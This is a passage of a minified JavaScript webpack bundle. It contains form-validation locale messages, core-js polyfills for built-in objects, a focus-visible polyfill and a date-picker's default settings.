%s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same.",euvatin:"It's not a valid VAT Identification Number."}),k.setLocale("en"),(new function(){var e=this,n=window||i;r(this,{isNativeEvent:function(t){return t.originalEvent&&!1!==t.originalEvent.isTrusted},fakeInputEvent:function(n){e.isNativeEvent(n)&&t(n.target).trigger("input")},misbehaves:function(n){e.isNativeEvent(n)&&(e.behavesOk(n),t(document).on("change.inputevent",n.data.selector,e.fakeInputEvent),e.fakeInputEvent(n))},behavesOk:function(n){e.isNativeEvent(n)&&t(document).off("input.inputevent",n.data.selector,e.behavesOk).off("change.inputevent",n.data.selector,e.misbehaves)},install:function(){if(!n.inputEventPatched){n.inputEventPatched="0.0.3";for(var i=0,r=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'];i<r.length;i++){var o=r[i];t(document).on("input.inputevent",o,{selector:o},e.behavesOk).on("change.inputevent",o,{selector:o},e.misbehaves)}}},uninstall:function(){delete n.inputEventPatched,t(document).off(".inputevent")}})}).install(),k},t.exports=r(n("+2Rf"))}).call(this,n("+2Rf"),n("yLpj"))},jHcC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("/GqU"),s=n("37lR"),l=n("RMT5"),u=n("RNIs"),c=Array,d=r(l("Array","sort"));i({target:"Array",proto:!0},{toSorted:function(t){void 0!==t&&o(t);var e=a(this),n=s(c,e);return d(n,t)}}),u("toSorted")},jqES:function(t,e,n){"use strict";var i="object"==typeof document&&document.all,r=void 0===i&&void 0!==i;t.exports={all:i,IS_HTMLDDA:r}},jrUv:function(t,e,n){"use strict";var i=Math.expm1,r=Math.exp;t.exports=!i||i(10)>22025.465794806718||i(10)<22025.465794806718||-2e-17!==i(-2e-17)?function(t){var e=+t;return 0===e?e:e>-1e-6&&e<1e-6?e+e*e/2:r(e)-1}:i},jt2F:function(t,e,n){"use strict";n("4GWN")("matchAll")},kHrH:function(t,e,n){"use strict";var i=n("67WC"),r=n("B/qT"),o=n("WSbT"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("at",(function(t){var e=a(this),n=r(e),i=o(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}))},kNcU:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.log,o=Math.LN2;i({target:"Math",stat:!0},{log2:function(t){return r(t)/o}})},kNi0:function(t,e,n){"use strict";var i=n("xluM"),r=n("Gi26"),o=n("OpvP"),a=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||r(t,"flags")||!o(s,t)?e:i(a,t)}},kOOl:function(t,e,n){"use strict";var i=n("4zBA"),r=0,o=Math.random(),a=i(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++r+o,36)}},kRJp:function(t,e,n){"use strict";var i=n("g6v/"),r=n("m/L8"),o=n("XGwC");t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kSko:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},klfK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=String.fromCharCode,s=r("".charAt),l=r(/./.exec),u=r("".slice),c=/^[\da-f]{2}$/i,d=/^[\da-f]{4}$/i;i({global:!0},{unescape:function(t){for(var e,n,i=o(t),r="",f=i.length,h=0;h<f;){if("%"===(e=s(i,h++)))if("u"===s(i,h)){if(n=u(i,h+1,h+5),l(d,n)){r+=a(parseInt(n,16)),h+=5;continue}}else if(n=u(i,h,h+2),l(c,n)){r+=a(parseInt(n,16)),h+=2;continue}r+=e}return r}})},kmMV:function(t,e,n){"use strict";var i,r,o=n("xluM"),a=n("4zBA"),s=n("V37c"),l=n("rW0t"),u=n("n3/R"),c=n("VpIT"),d=n("fHMY"),f=n("afO8").get,h=n("/OPJ"),p=n("EHx7"),v=c("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,m=g,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),E=(r=/b*/g,o(g,i=/a/,"a"),o(g,r,"a"),0!==i.lastIndex||0!==r.lastIndex),T=u.BROKEN_CARET,C=void 0!==/()??/.exec("")[1];(E||C||T||h||p)&&(m=function(t){var e,n,i,r,a,u,c,h=this,p=f(h),S=s(t),M=p.raw;if(M)return M.lastIndex=h.lastIndex,e=o(m,M,S),h.lastIndex=M.lastIndex,e;var A=p.groups,k=T&&h.sticky,D=o(l,h),O=h.source,I=0,_=S;if(k&&(D=w(D,"y",""),-1===b(D,"g")&&(D+="g"),_=x(S,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==y(S,h.lastIndex-1))&&(O="(?: "+O+")",_=" "+_,I++),n=new RegExp("^(?:"+O+")",D)),C&&(n=new RegExp("^"+O+"$(?!\\s)",D)),E&&(i=h.lastIndex),r=o(g,k?n:h,_),k?r?(r.input=x(r.input,I),r[0]=x(r[0],I),r.index=h.lastIndex,h.lastIndex+=r[0].length):h.lastIndex=0:E&&r&&(h.lastIndex=h.global?r.index+r[0].length:i),C&&r&&r.length>1&&o(v,r[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(r[a]=void 0)})),r&&A)for(r.groups=u=d(null),a=0;a<A.length;a++)u[(c=A[a])[0]]=r[c[1]];return r}),t.exports=m},kyGr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=Date.prototype,s=r(a.getTime),l=r(a.setFullYear);i({target:"Date",proto:!0},{setYear:function(t){s(this);var e=o(t);return l(this,e>=0&&e<=99?e+1900:e)}})},l2dK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontcolor")},{fontcolor:function(t){return r(this,"font","color",t)}})},lEou:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4GWN"),o=n("1E5z");r("toStringTag"),o(i("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var i=n("0Dky"),r=n("Fib7"),o=/#|\.prototype\./,a=function(t,e){var n=l[s(t)];return n===c||n!==u&&(r(e)?i(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},l=a.data={},u=a.NATIVE="N",c=a.POLYFILL="P";t.exports=a},lfCk:function(t,e,n){!function(){"use strict";"undefined"!=typeof document&&function(t){var e;function n(){e||(e=!0,t())}["interactive","complete"].indexOf(document.readyState)>=0?t():(e=!1,document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1))}((function(){var t=!0,e=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function r(t){return!!(t&&t!==document&&"HTML"!==t.nodeName&&"BODY"!==t.nodeName&&"classList"in t&&"contains"in t.classList)}function o(t){t.classList.contains("focus-visible")||(t.classList.add("focus-visible"),t.setAttribute("data-focus-visible-added",""))}function a(e){t=!1}function s(){document.addEventListener("mousemove",l),document.addEventListener("mousedown",l),document.addEventListener("mouseup",l),document.addEventListener("pointermove",l),document.addEventListener("pointerdown",l),document.addEventListener("pointerup",l),document.addEventListener("touchmove",l),document.addEventListener("touchstart",l),document.addEventListener("touchend",l)}function l(e){"html"!==e.target.nodeName.toLowerCase()&&(t=!1,document.removeEventListener("mousemove",l),document.removeEventListener("mousedown",l),document.removeEventListener("mouseup",l),document.removeEventListener("pointermove",l),document.removeEventListener("pointerdown",l),document.removeEventListener("pointerup",l),document.removeEventListener("touchmove",l),document.removeEventListener("touchstart",l),document.removeEventListener("touchend",l))}document.addEventListener("keydown",(function(e){r(document.activeElement)&&o(document.activeElement),t=!0}),!0),document.addEventListener("mousedown",a,!0),document.addEventListener("pointerdown",a,!0),document.addEventListener("touchstart",a,!0),document.addEventListener("focus",(function(e){var n,a,s;r(e.target)&&(t||(n=e.target,a=n.type,"INPUT"==(s=n.tagName)&&i[a]&&!n.readOnly||"TEXTAREA"==s&&!n.readOnly||n.isContentEditable))&&o(e.target)}),!0),document.addEventListener("blur",(function(t){var i;r(t.target)&&(t.target.classList.contains("focus-visible")||t.target.hasAttribute("data-focus-visible-added"))&&(e=!0,window.clearTimeout(n),n=window.setTimeout((function(){e=!1,window.clearTimeout(n)}),100),(i=t.target).hasAttribute("data-focus-visible-added")&&(i.classList.remove("focus-visible"),i.removeAttribute("data-focus-visible-added")))}),!0),document.addEventListener("visibilitychange",(function(n){"hidden"==document.visibilityState&&(e&&(t=!0),s())}),!0),s(),document.body.classList.add("js-focus-visible")}))}()},lnpS:function(t,e,n){"use strict";n("u1Z6")},"m/L8":function(t,e,n){"use strict";var i=n("g6v/"),r=n("DPsx"),o=n("rtlb"),a=n("glrk"),s=n("oEtG"),l=TypeError,u=Object.defineProperty,c=Object.getOwnPropertyDescriptor;e.f=i?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var i=c(t,e);i&&i.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:i.configurable,enumerable:"enumerable"in n?n.enumerable:i.enumerable,writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),r)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},m92n:function(t,e,n){"use strict";var i=n("glrk"),r=n("KmKo");t.exports=function(t,e,n,o){try{return o?e(i(n)[0],n[1]):e(n)}catch(e){r(t,"throw",e)}}},mGGf:function(t,e,n){"use strict";n("U1JX")},mGqG:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLast,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLast",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},mRH6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("link")},{link:function(t){return r(this,"a","href",t)}})},ma9I:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("6LWA"),a=n("hh1v"),s=n("ewvW"),l=n("B/qT"),u=n("NRFe"),c=n("hBjN"),d=n("ZfDv"),f=n("Hd5f"),h=n("tiKp"),p=n("LQDL"),v=h("isConcatSpreadable"),g=p>=51||!r((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};i({target:"Array",proto:!0,arity:1,forced:!g||!f("concat")},{concat:function(t){var e,n,i,r,o,a=s(this),f=d(a,0),h=0;for(e=-1,i=arguments.length;e<i;e++)if(m(o=-1===e?a:arguments[e]))for(r=l(o),u(h+r),n=0;n<r;n++,h++)n in o&&c(f,h,o[n]);else u(h+1),c(f,h++,o);return f.length=h,f}})},mgyK:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(i)},"mh/w":function(t,e,n){"use strict";var i=n("xluM"),r=n("We1y"),o=n("glrk"),a=n("DVFp"),s=n("NaFW"),l=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(r(n))return o(i(n,t));throw new l(a(t)+" is not iterable")}},moxL:function(t,e,n){"use strict";var i=n("4zBA"),r=n("67WC"),o=i(n("FF6l")),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",(function(t,e){return o(a(this),t,e,arguments.length>2?arguments[2]:void 0)}))},"n/mU":function(t,e,n){"use strict";var i=n("I+eb"),r=Math.atanh,o=Math.log;i({target:"Math",stat:!0,forced:!(r&&1/r(-0)<0)},{atanh:function(t){var e=+t;return 0===e?e:o((1+e)/(1-e))/2}})},"n3/R":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp,o=i((function(){var t=r("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=o||i((function(){return!r("a","y").sticky})),s=o||i((function(){var t=r("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},n5b4:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("tXUg"),a=n("We1y"),s=n("1tal"),l=n("YF1G"),u=r.process;i({global:!0,enumerable:!0,dontCallGetSet:!0},{queueMicrotask:function(t){s(arguments.length,1),a(t);var e=l&&u.domain;o(e?e.bind(t):t)}})},n78v:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("0Dky"),s=n("5cuX"),l=r("AggregateError"),u=!a((function(){return 1!==l([1]).errors[0]}))&&a((function(){return 7!==l([1],"AggregateError",{cause:7}).cause}));i({global:!0,constructor:!0,arity:2,forced:u},{AggregateError:s("AggregateError",(function(t){return function(e,n){return o(t,this,arguments)}}),u,!0)})},nFBg:function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return r}));var i=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],r={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(t){return"undefined"!=typeof console&&console.warn(t)},getWeek:function(t){var e=new Date(t.getTime());e.setHours(0,0,0,0),e.setDate(e.getDate()+3-(e.getDay()+6)%7);var n=new Date(e.getFullYear(),0,4);return 1+Math.round(((e.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1}},nkod:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("Bs8V");i({target:"Reflect",stat:!0,sham:!r},{getOwnPropertyDescriptor:function(t,e){return a.f(o(t),e)}})},o6Lo:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("hnoD"),u=n("0Dky"),c=RangeError,d=String,f=isFinite,h=Math.abs,p=Math.floor,v=Math.pow,g=Math.round,m=r(1..toExponential),y=r(s),b=r("".slice),w="-6.9000e-11"===m(-69e-12,4)&&"1.25e+0"===m(1.255,2)&&"1.235e+4"===m(12345,3)&&"3e+1"===m(25,0);i({target:"Number",proto:!0,forced:!w||!(u((function(){m(1,1/0)}))&&u((function(){m(1,-1/0)})))||!!u((function(){m(1/0,1/0),m(NaN,1/0)}))},{toExponential:function(t){var e=a(this);if(void 0===t)return m(e);var n=o(t);if(!f(e))return String(e);if(n<0||n>20)throw new c("Incorrect fraction digits");if(w)return m(e,n);var i="",r="",s=0,u="",x="";if(e<0&&(i="-",e=-e),0===e)s=0,r=y("0",n+1);else{var E=l(e);s=p(E);var T=0,C=v(10,s-n);2*e>=(2*(T=g(e/C))+1)*C&&(T+=1),T>=v(10,n+1)&&(T/=10,s+=1),r=d(T)}return 0!==n&&(r=b(r,0,1)+"."+b(r,1)),0===s?(u="+",x="0"):(u=s>0?"+":"-",x=d(h(s))),i+(r+="e"+u+x)}})},oEtG:function(t,e,n){"use strict";var i=n("wE6v"),r=n("2bX/");t.exports=function(t){var e=i(t,"string");return r(e)?e:e+""}},"oHi+":function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("UIe5"),a=n("ewvW"),s=n("B/qT"),l=n("mh/w"),u=n("NaFW"),c=n("6VoE"),d=n("vL8k"),f=n("67WC").aTypedArrayConstructor,h=n("9JVa");t.exports=function(t){var e,n,p,v,g,m,y,b,w=o(this),x=a(t),E=arguments.length,T=E>1?arguments[1]:void 0,C=void 0!==T,S=u(x);if(S&&!c(S))for(b=(y=l(x,S)).next,x=[];!(m=r(b,y)).done;)x.push(m.value);for(C&&E>2&&(T=i(T,arguments[2])),n=s(x),p=new(f(w))(n),v=d(p),e=0;n>e;e++)g=C?T(x[e],e):x[e],p[e]=v?h(g):+g;return p}},oUlK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("0Dky"),a=n("1tal"),s=n("V37c"),l=n("81S3"),u=r("URL");i({target:"URL",stat:!0,forced:!(l&&o((function(){u.canParse()})))},{canParse:function(t){var e=a(arguments.length,1),n=s(t),i=e<2||void 0===arguments[1]?void 0:s(arguments[1]);try{return!!new u(n,i)}catch(t){return!1}}})},oVuX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("RK3t"),a=n("/GqU"),s=n("pkCn"),l=r([].join);i({target:"Array",proto:!0,forced:o!==Object||!s("join",",")},{join:function(t){return l(a(this),void 0===t?",":t)}})},ofBz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("RiVN"),a=n("3MOf"),s=n("R1RC"),l=n("HYAF"),u=n("UMSQ"),c=n("V37c"),d=n("glrk"),f=n("cjT7"),h=n("xrYK"),p=n("ROdP"),v=n("kNi0"),g=n("3Eq5"),m=n("yy0I"),y=n("0Dky"),b=n("tiKp"),w=n("SEBh"),x=n("iqWW"),E=n("FMNM"),T=n("afO8"),C=n("xDBR"),S=b("matchAll"),M=T.set,A=T.getterFor("RegExp String Iterator"),k=RegExp.prototype,D=TypeError,O=o("".indexOf),I=o("".matchAll),_=!!I&&!y((function(){I("a",/./)})),P=a((function(t,e,n,i){M(this,{type:"RegExp String Iterator",regexp:t,string:e,global:n,unicode:i,done:!1})}),"RegExp String",(function(){var t=A(this);if(t.done)return s(void 0,!0);var e=t.regexp,n=t.string,i=E(e,n);return null===i?(t.done=!0,s(void 0,!0)):t.global?(""===c(i[0])&&(e.lastIndex=x(n,u(e.lastIndex),t.unicode)),s(i,!1)):(t.done=!0,s(i,!1))})),R=function(t){var e,n,i,r=d(this),o=c(t),a=w(r,RegExp),s=c(v(r));return e=new a(a===RegExp?r.source:r,s),n=!!~O(s,"g"),i=!!~O(s,"u"),e.lastIndex=u(r.lastIndex),new P(e,o,n,i)};i({target:"String",proto:!0,forced:_},{matchAll:function(t){var e,n,i,o,a=l(this);if(f(t)){if(_)return I(a,t)}else{if(p(t)&&(e=c(l(v(t))),!~O(e,"g")))throw new D("`.matchAll` does not allow non-global regexes");if(_)return I(a,t);if(void 0===(i=g(t,S))&&C&&"RegExp"===h(t)&&(i=R),i)return r(i,t,a)}return n=c(a),o=new RegExp(t,"g"),C?r(R,o,n):o[S](n)}}),C||S in k||m(k,S,R)},oljQ:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("RK3t"),o=n("ewvW"),a=n("B/qT"),s=function(t){var e=1===t;return function(n,s,l){for(var u,c=o(n),d=r(c),f=i(s,l),h=a(d);h-- >0;)if(f(u=d[h],h,c))switch(t){case 0:return u;case 1:return h}return e?-1:void 0}};t.exports={findLast:s(0),findLastIndex:s(1)}},or9q:function(t,e,n){"use strict";var i=n("6LWA"),r=n("B/qT"),o=n("NRFe"),a=n("A2ZE"),s=function(t,e,n,l,u,c,d,f){for(var h,p,v=u,g=0,m=!!d&&a(d,f);g<l;)g in n&&(h=m?m(n[g],g,e):n[g],c>0&&i(h)?(p=r(h),v=s(t,e,h,p,v,c-1)-1):(o(v+1),t[v]=h),v++),g++;return v};t.exports=s},p532:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("0lZ3"),a=n("0Dky"),s=n("0GbY"),l=n("Fib7"),u=n("SEBh"),c=n("zfnd"),d=n("yy0I"),f=o&&o.prototype;if(i({target:"Promise",proto:!0,real:!0,forced:!!o&&a((function(){f.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=u(this,s("Promise")),n=l(t);return this.then(n?function(n){return c(e,t()).then((function(){return n}))}:t,n?function(n){return c(e,t()).then((function(){throw n}))}:t)}}),!r&&l(o)){var h=s("Promise").prototype.finally;f.finally!==h&&d(f,"finally",h,{unsafe:!0})}},pDQq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("I8vh"),a=n("WSbT"),s=n("B/qT"),l=n("OjSQ"),u=n("NRFe"),c=n("ZfDv"),d=n("hBjN"),f=n("CDr4"),h=n("Hd5f")("splice"),p=Math.max,v=Math.min;i({target:"Array",proto:!0,forced:!h},{splice:function(t,e){var n,i,h,g,m,y,b=r(this),w=s(b),x=o(t,w),E=arguments.length;for(0===E?n=i=0:1===E?(n=0,i=w-x):(n=E-2,i=v(p(a(e),0),w-x)),u(w+n-i),h=c(b,i),g=0;g<i;g++)(m=x+g)in b&&d(h,g,b[m]);if(h.length=i,n<i){for(g=x;g<w-i;g++)y=g+n,(m=g+i)in b?b[y]=b[m]:f(b,y);for(g=w;g>w-i+n;g--)f(b,g-1)}else if(n>i)for(g=w-i;g>x;g--)y=g+n-1,(m=g+i-1)in b?b[y]=b[m]:f(b,y);for(g=0;g<n;g++)b[g+x]=arguments[g+2];return l(b,w-i+n),h}})},pLQz:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/web0s(?!.*chrome)/i.test(i)},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},piMb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").every;i({target:"Array",proto:!0,forced:!n("pkCn")("every")},{every:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},pjDv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TfTi");i({target:"Array",stat:!0,forced:!n("HH4o")((function(t){Array.from(t)}))},{from:r})},pkCn:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&i((function(){n.call(null,e||function(){return 1},1)}))}},pv2x:function(t,e,n){"use strict";var i=n("I+eb"),r=n("K6Rb"),o=n("We1y"),a=n("glrk");i({target:"Reflect",stat:!0,forced:!n("0Dky")((function(){Reflect.apply((function(){}))}))},{apply:function(t,e,n){return r(o(t),e,a(n))}})},"qHT+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("FF6l"),o=n("RNIs");i({target:"Array",proto:!0},{copyWithin:r}),o("copyWithin")},qXVe:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").every,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("every",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},qePV:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("g6v/"),a=n("2oRo"),s=n("Qo9l"),l=n("4zBA"),u=n("lMq5"),c=n("Gi26"),d=n("cVYH"),f=n("OpvP"),h=n("2bX/"),p=n("wE6v"),v=n("0Dky"),g=n("JBy8").f,m=n("Bs8V").f,y=n("m/L8").f,b=n("QIpd"),w=n("WKiH").trim,x=a.Number,E=s.Number,T=x.prototype,C=a.TypeError,S=l("".slice),M=l("".charCodeAt),A=function(t){var e=p(t,"number");return"bigint"==typeof e?e:k(e)},k=function(t){var e,n,i,r,o,a,s,l,u=p(t,"number");if(h(u))throw new C("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(e=M(u,0))||45===e){if(88===(n=M(u,2))||120===n)return NaN}else if(48===e){switch(M(u,1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+u}for(a=(o=S(u,2)).length,s=0;s<a;s++)if((l=M(o,s))<48||l>r)return NaN;return parseInt(o,i)}return+u},D=u("Number",!x(" 0o1")||!x("0b1")||x("+0x1")),O=function(t){return f(T,t)&&v((function(){b(t)}))},I=function(t){var e=arguments.length<1?0:x(A(t));return O(this)?d(Object(e),this,I):e};I.prototype=T,D&&!r&&(T.constructor=I),i({global:!0,constructor:!0,wrap:!0,forced:D},{Number:I});var _=function(t,e){for(var n,i=o?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),r=0;i.length>r;r++)c(e,n=i[r])&&!c(t,n)&&y(t,n,m(e,n))};r&&E&&_(s.Number,E),(D||r)&&_(s.Number,x)},"qh+a":function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("glrk"),a=n("45G5"),s=Error.prototype.toString,l=r((function(){if(i){var t=Object.create(Object.defineProperty({},"name",{get:function(){return this===t}}));if("true"!==s.call(t))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})}));t.exports=l?function(){var t=o(this),e=a(t.name,"Error"),n=a(t.message);return e?n?e+": "+n:e:n}:s},qxPZ:function(t,e,n){"use strict";var i=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[i]=!1,"/./"[t](e)}catch(t){}}return!1}},qzZ4:function(t,e,n){"use strict";var i=n("hh1v"),r=n("kRJp");t.exports=function(t,e){i(e)&&"cause"in e&&r(t,"cause",e.cause)}},"r/Vq":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},r5Og:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.seal;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{seal:function(t){return l&&r(t)?l(o(t)):t}})},rB9j:function(t,e,n){"use strict";var i=n("I+eb"),r=n("kmMV");i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},rBZX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("Bs8V").f;i({target:"Reflect",stat:!0},{deleteProperty:function(t,e){var n=o(r(t),e);return!(n&&!n.configurable)&&delete t[e]}})},rKzb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("aWRN"),o=n("8YOa").getWeakData,a=n("GarU"),s=n("glrk"),l=n("cjT7"),u=n("hh1v"),c=n("ImZN"),d=n("tycR"),f=n("Gi26"),h=n("afO8"),p=h.set,v=h.getterFor,g=d.find,m=d.findIndex,y=i([].splice),b=0,w=function(t){return t.frozen||(t.frozen=new x)},x=function(){this.entries=[]},E=function(t,e){return g(t.entries,(function(t){return t[0]===e}))};x.prototype={get:function(t){var e=E(this,t);if(e)return e[1]},has:function(t){return!!E(this,t)},set:function(t,e){var n=E(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=m(this.entries,(function(e){return e[0]===t}));return~e&&y(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,n,i){var d=t((function(t,r){a(t,h),p(t,{type:e,id:b++,frozen:void 0}),l(r)||c(r,t[i],{that:t,AS_ENTRIES:n})})),h=d.prototype,g=v(e),m=function(t,e,n){var i=g(t),r=o(s(e),!0);return!0===r?w(i).set(e,n):r[i.id]=n,t};return r(h,{delete:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).delete(t):n&&f(n,e.id)&&delete n[e.id]},has:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).has(t):n&&f(n,e.id)}}),r(h,n?{get:function(t){var e=g(this);if(u(t)){var n=o(t);return!0===n?w(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return m(this,t,e)}}:{add:function(t){return m(this,t,!0)}}),d}}},rMz7:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZOXb");i({target:"Date",proto:!0,forced:Date.prototype.toISOString!==r},{toISOString:r})},rNhl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({global:!0,forced:parseFloat!==r},{parseFloat:r})},rOQg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("0Dky"),a=n("Yhre"),s=n("glrk"),l=n("I8vh"),u=n("UMSQ"),c=n("SEBh"),d=a.ArrayBuffer,f=a.DataView,h=f.prototype,p=r(d.prototype.slice),v=r(h.getUint8),g=r(h.setUint8);i({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o((function(){return!new d(2).slice(1,void 0).byteLength}))},{slice:function(t,e){if(p&&void 0===e)return p(s(this),t);for(var n=s(this).byteLength,i=l(t,n),r=l(void 